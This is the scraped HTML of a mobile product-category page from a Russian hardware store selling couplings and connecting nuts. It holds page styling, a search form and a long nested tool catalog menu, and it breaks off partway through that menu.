

--- FILE ---
content_type: text/html; charset=cp1251
request_url: https://m.bal-stroi.ru/krepej/metricheskiy/mufti
body_size: 14969
content:

<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="windows-1251">
<title>Муфты | Купить оцинкованную муфту (соединительную гайку) в магазине Бал-Строй</title>
<meta name="description"
	content="Муфты и соединительные гайки, большой выбор крепежного инструмента в интернет-магазине Bal-Stroi.ru. В наличии в каталоге муфты М6-М14 и соединительные гайки D10-D12. Умеренные цены на оцинкованные соединительные гайки и муфты,  доставка по Москве, Балашихе, Московской области, скидки оптовикам. " />
<meta name="keywords" content="купить муфту, купить соединительную гайку" />
<meta name="viewport"
	content="width=device-width, initial-scale=1 maximum-scale=1 user-scalable=no">
<meta name="mobile-web-app-capable" content="yes">
<meta name="HandheldFriendly" content="True">
<base href="https://m.bal-stroi.ru/" />
<link rel="shortcut icon" href="img/favicon.png">

	<link rel="stylesheet" href="/template/mobile/css/font-awesome.min.css">
<link rel="stylesheet" href="/template/mobile/css/materialize.min.css">
<link rel="stylesheet" href="/template/mobile/css/slick.css">
<link rel="stylesheet" href="/template/mobile/css/slick-theme.css">
<link rel="stylesheet" href="/template/mobile/css/owl.carousel.css">
<link rel="stylesheet" href="/template/mobile/css/owl.theme.css">
<link rel="stylesheet" href="/template/mobile/css/owl.transitions.css">
<link rel="stylesheet" href="/template/mobile/css/style.css">
<link rel="stylesheet" type="text/css"
	href="/template/default/jquery.lightbox-0.5.css" />
	
<style>
.categories-home .entry {
	min-height: 100px;
}

.entry h6 {
	font-size: 14px;
}

.categories-home .entry i {
	font-size: 35px;
	color: #9a9a9a;
	margin-bottom: 10px;
}

.categories .entry i {
	font-size: 35px;
	color: #9a9a9a;
	margin-bottom: 10px;
}

.app-pages img {
	max-width: 100%;
}

.app-pages h1 {
	font-size: 24px;
}

.app-pages h2 {
	font-size: 18px;
}

.app-pages h3 {
	font-size: 16px;
}

footer a {
	color: #ddd;
}

.product h6 {
	height: 45px;
	overflow: hidden;
}

.product .entry img {
	max-width: 130px;
}

a.backToCatalog {
	margin-top: -10px;
	position: relative;
	top: -10px;
}

a.button {
	display: initial;
	color: #fff;
}

.app-pages .pages-title h3 {
	font-size: 20px;
}
</style>
<style type="text/css">
input[type=search] {
	-webkit-appearance: textfield;
	-webkit-box-sizing: content-box;
	font-family: inherit;
	font-size: 100%;
}
input::-webkit-search-decoration,
input::-webkit-search-cancel-button {
	display: none;
}
 input[type=search] {
	width: 15px;
	padding-left: 10px;
	color: transparent;
	cursor: pointer;
}
 input[type=search]:hover {
	background-color: #fff;
}
 input[type=search]:focus {
	width: 130px;
	padding-left: 32px;
	color: #000;
	background-color: #fff;
	cursor: auto;
}
form.searchForm {
    position: fixed;
    z-index: 99999;
    background: #fff;
    right: 0;
    left: 0;
    top: 60px;
    border: 0;
}
form input[type="text"], form input[type="email"], form input[type="password"], form input[type="tel"], form input[type="number"] {

    width: calc(100% - 95px);  
}

form.searchForm fieldset {
    margin: 0 auto;
    padding: 10px 0px;
    border: 0;
}
form.searchForm fieldset * {
    margin-bottom: 0;
}
form.searchForm fieldset input[type="submit"] {
    height: 36px;
    border: 0;
    background: #0c55a7;
    color: white;
    padding-top: 3px;
    border-radius: 2px;
    width: 90px;   
    margin-top: -3px; 
}
.mobile-container {
    margin-top: 120px;
}
 .mobile-container .search-results a {
    text-decoration: underline;
    color: #06c;
        font-size: 18px;
}
</style>
</head>

<body >
<form action="/search" method="get" class="searchForm" style="display:none">
    <fieldset>
        <div class="container">
        	<input value="" type="text" name="query" placeholder="Поиск по каталогу" class="searchInput"> <input type="submit" value="Найти" class="searchSubm">        	
    	</div>
	</fieldset>
</form>

	<div class="navbar">
		<div class="container">
			<div class="panel-control-left">
				
				<a href="#" data-activates="slide-out-left"
					class="sidenav-control-left"><i class="fa fa-bars"></i></a>
					
				
			</div>
			<div class="site-title">
				<a href="/" class="logo"><h1>Бал-Строй</h1></a>
			</div>
			<div class="panel-control-right">

<div>
				<a href="#" class="display-search-form" style="margin-right: 10px;"><i class="fa fa-search"></i></a>	
				<a href="#" data-activates="slide-out-right"
					class="sidenav-control-right"><i class="fa fa-shopping-bag"></i><span
					id="totalItemsInBasket">0</span></a>
				
				</div>
			</div>
		</div>
	</div>
<div class="panel-control-left">
		<ul id="slide-out-left" class="side-nav collapsible"  data-collapsible="accordion">
			<li>
				<a href="/"><i class="fa fa-home"></i>Главная</a>
			</li>

			<li>
				<div class="collapsible-header"><i class="fa fa-indent"></i>Каталог <span><i class="fa fa-chevron-right"></i></span></div>
				<div class="collapsible-body">
										    		<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
							<div class="collapsible-header">Инструменты <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
							<div class="collapsible-header">Буры <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/buri/sds-max-germaniya">Буры SDS MAX Германия</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/buri/sds-ekonom">Буры SDS+ эконом</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/buri/sds-zubr">Буры SDS+ ЗУБР</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/buri/sds-germaniya">Буры SDS+ Германия</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/buri/sds-max-ekonom">Буры SDS MAX эконом</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/buri/sds-max-zubr">Буры SDS MAX Зубр</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Диски <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/diski/almaznye">Алмазные диски</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/diski/bosch">Диски BOSCH</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/diski/otreznie-luga">Отрезные круги Луга</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/diski/po-plitke">Диски по плитке</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/diski/po-betonu-turbo">Диски по бетону Турбо</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/diski/pilnie">Диски пильные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/diski/po-betonu-segment">Диски по бетону сегмент</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/diski/chashki-almaznie">Чашки алмазные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/diski/korshetki">Корщетки</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/zubila-dlya-perforatora">Зубила для перфоратора</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Коронки <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/koronki/dlya-kafelya">По кафелю</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/koronki/kolcevye">Коронки кольцевые</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/koronki/po-betonu">Коронки по бетону</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/koronki/bi-metall">Коронки биметаллические (би-металл)</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Отвертки <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/otvertki/dielektricheskie">Диэлектрические отвертки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/otvertki/nabori">Наборы отверток</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/otvertki/perestavnie">Переставные отвертки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/otvertki/udarnie">Ударные отвертки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/otvertki/krestovie">Крестовые отвертки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/otvertki/zubr">Отвертки Зубр</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/otvertki/shlicevie">Отвертки шлицевые (плоские)</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Биты <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/biti/biti">Биты</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/biti/adapteri">Адаптеры для бит</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/biti/nabori">Наборы бит</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Пистолеты <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/pistoleti/dlya-montajnoy-peni">Пистолеты для монтажной пены</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/pistoleti/dlya-germetikov">Пистолеты для герметиков</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Резьбонарезной инструмент <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/rezbonareznoy/metchiki">Метчики</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/rezbonareznoy/plashki">Плашки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/rezbonareznoy/nabori">Резьбонарезные наборы</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Сверла по металлу и дереву <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/sverla/perovie">Перовые</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/sverla/po-betonu">по бетону</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/sverla/po-metallu-germaniya">по металлу (Германия)</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/sverla/po-metallu-zubr">Сверла по металлу Зубр</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/sverla/po-metallu-ekonom">по металлу эконом</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/sverla/forstnera">Сверла Форстнера</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/sverla/spiralnie">Спиральные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/sverla/stupenchatie">Ступенчатые</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/sverla/sharoshki-po-metallu">Шарошки по металлу</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Слесарный инструмент <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/slesarniy/boltorezi">Болторезы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/slesarniy/gvozdoderi">Гвоздодеры</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/slesarniy/zubila">Зубила</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/slesarniy/kerni">Керны</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/slesarniy/kuvaldi">Кувалды</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/slesarniy/lomi">Ломы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/slesarniy/molotki">Молотки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/slesarniy/nadfili">Надфили</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/slesarniy/napilniki">Напильники</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/slesarniy/nojnici-po-metallu">Ножницы по металлу</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/slesarniy/nojovki-po-metallu">Ножовки по металлу</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/slesarniy/polotna-po-metallu">Полотна по металлу</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/slesarniy/strubcini">Струбцины</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/slesarniy/tiski">Тиски</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Столярный инструмент <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/stolyarniy/kiyanki">Киянки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/stolyarniy/koluni">Колуны</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/stolyarniy/nojovki-po-derevu">Ножовки по дереву</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/stolyarniy/pilki-dlya-elektrolobzika">Пилки для электролобзика</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/stolyarniy/rubanki">Рубанки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/stolyarniy/stameski">Стамески</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/stolyarniy/stusla">Стусла</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/stolyarniy/topori">Топоры</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Трубный инструмент <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/trubniy/plashka">Плашка трубная</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/trubniy/kluppi">Клуппы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/trubniy/tiski-dlya-trub">Тиски для труб</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/trubniy/treshetka">Трещётка</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/trubniy/truborezi">Труборезы</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Шлифовальный инструмент и материалы для шлифования <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shlifovalniy/gubka">Губка шлифовальная</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shlifovalniy/diski">Диски шлифовальные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shlifovalniy/krugi-lepestkovie">Круги лепестковые</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shlifovalniy/lenta">Лента для шлифмашин</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shlifovalniy/najdachnaya-bumaga">Наждачная бумага</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shlifovalniy/setka">Шлифовальная сетка</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shlifovalniy/krugi">Шлифовальные круги</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Штукатурный инструмент <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shtukaturniy/gladilki">Гладилки штукатурные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shtukaturniy/dlya-gipsokartona">Инструмент для гипсокартона</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shtukaturniy/kelmi">Кельмы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shtukaturniy/masterki">Мастерки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shtukaturniy/mikseri">Насадки для строительного миксера</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Правило <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shtukaturniy/pravila/s-urovnem">Правило с уровнем</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shtukaturniy/pravila/trapeciya">Правило трапеция</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shtukaturniy/rasshivki">Расшивки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shtukaturniy/terki">Терки</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Шпатели <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shtukaturniy/shpateli/dlya-plitochnih-rabot">Для плиточных работ</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shtukaturniy/shpateli/malyarnie">Малярные</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Строительные емкости <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/stroitelnie-emkosti/vedra">Ведра</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/stroitelnie-emkosti/tazi">Тазы для смесей</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Ножи лезвия <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/noji-lezviya/lezviya">Лезвия</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Ножи <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/noji-lezviya/noji/metallicheskiy">Нож металлический</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/noji-lezviya/noji/pistoletniy">Нож пистолетный</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/noji-lezviya/noji/plastmassoviy">Нож пластмассовый</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/noji-lezviya/noji/sapojniy">Нож сапожный</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/noji-lezviya/skrebok">Скребок</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/noji-lezviya/ciklya">Цикля</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Малярный инструмент <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/malyarniy/vannochki-dlya-kraski">Ванночки для краски</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Кисти <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/malyarniy/kisti/maklovici">КИСТИ МАКЛОВИЦЫ</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/malyarniy/kisti/tonkie">КИСТИ ТОНКИЕ</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/malyarniy/kisti/fleycevie">КИСТИ ФЛЕЙЦЕВЫЕ</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/malyarniy/kisti/kruglie">КРУГЛЫЕ КИСТИ</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/malyarniy/kisti/radiatornie">РАДИАТОРНЫЕ КИСТИ</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/malyarniy/kraskopulti">Краскопульты</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Малярные валики <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/malyarniy/valiki/igolchatie">Валики игольчатые</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/malyarniy/valiki/poliakril">Валики полиакрил</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/malyarniy/valiki/porolonovie">Поролоновые валики</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/malyarniy/valiki/prijimnie">Прижимные валики</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/malyarniy/ruchki-dlya-valika">Ручки для валика</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/malyarniy/roliki-dlya-valikov">Ролики для валиков</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Газосварочное оборудование <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gazosvarochnoe-oborudovanie/gazovie-balloni">Газовые баллоны</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Газовые горелки <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gazosvarochnoe-oborudovanie/gorelki/atsetilenovaya">Ацетиленовые горелки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gazosvarochnoe-oborudovanie/gorelki/krovelnye">Кровельные горелки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gazosvarochnoe-oborudovanie/gorelki/propanovie">Пропановые горелки</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gazosvarochnoe-oborudovanie/shlangi">Газосварочные шланги</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gazosvarochnoe-oborudovanie/payalnie-lampi">Паяльные лампы</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Газовые редукторы <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gazosvarochnoe-oborudovanie/reduktori/acetilenovie">Ацетиленовые редукторы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gazosvarochnoe-oborudovanie/reduktori/kislorodnie">Кислородные редукторы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gazosvarochnoe-oborudovanie/reduktori/propanovie">Пропановые редукторы</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Губцевый инструмент <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gubceviy/bokorezi">Бокорезы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gubceviy/kabelerezi">Кабелерезы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gubceviy/kleshi">Клещи</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gubceviy/kusachki">Кусачки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gubceviy/mini-instrument">Мини инструмент</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gubceviy/nabori">Наборы инструментов</a>
			</li>
    	    	    	    	<li>
